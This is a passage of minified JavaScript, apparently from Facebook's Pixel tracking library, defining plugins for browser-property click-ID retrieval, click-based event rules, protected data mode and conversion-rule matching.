a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:i(i({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:i(i({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:i(i({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var j=/[\d]+(\.[\d]+)?/g;function k(a){a=a;while(/\d\.\d/.test(a))a=a.replace(j,"0");a=a.replace(j,"0");return a}function m(a){return{safe:k(h(a))}}l.exports=m})();return l.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
